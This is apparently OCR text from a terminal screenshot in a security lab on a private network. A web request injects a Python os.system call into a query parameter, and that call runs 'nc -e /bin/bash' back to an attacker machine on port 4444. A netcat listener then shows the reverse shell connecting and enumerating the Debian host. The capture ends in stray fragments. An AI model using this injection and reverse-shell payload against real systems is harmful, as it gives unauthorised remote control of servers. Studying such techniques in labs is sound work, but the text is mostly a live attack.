 Terminal
Error response
192.168.7.2:3580/test?p=os.system(%22nc%20-e%20/bin/bash%20192.168.7.1%204444%22)
Error response
Error code 404.
Message: Not Found.
Error
esslp@ubuntu: ~
File Edit View Search Terminal Help
drwxr-xr-x  2 debian debian 4096 Mar 19  2017 bin
drwxr-xr-x  5 debian debian 4096 Apr 22 13:29 .cache
drwxr-xr-x  6 debian debian 4096 Apr 22 13:29 .config
drwx------  3 debian debian 4096 Apr 22 13:29 .dbus
drwxr-xr-x  2 debian debian 4096 Apr 22 13:29 Desktop
-rw-r--r--  1 root   root      7 Mar 19  2017 .gitconfig
drwxr-xr-x  3 debian debian 4096 Apr 22 13:29 .local
-rw-r--r--  1 debian debian  675 Nov  5  2016 .profile
drwx------  2 debian debian 4096 Apr 22 13:36 .ssh
-rw-------  1 debian debian   55 Apr 23 19:12 .Xauthority
-rw-------  1 debian debian  923 Apr 23 19:12 .xsession-errors
-rw-------  1 debian debian  923 Apr 23 19:07 .xsession-errors.old
-rw-r--r--  1 debian debian   64 Mar 19  2017 .xsessionrc
^Z
[1]+  Stopped                 nc -lvp 4444
esslp@ubuntu:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.7.2] port 4444 [tcp/*] accepted (family 2, sport 44306)
lsb_release -a
Distributor ID: Debian
Description:    Debian GNU/Linux 8.7 (jessie)
Release:        8.7
Codename:       jessie
W
2015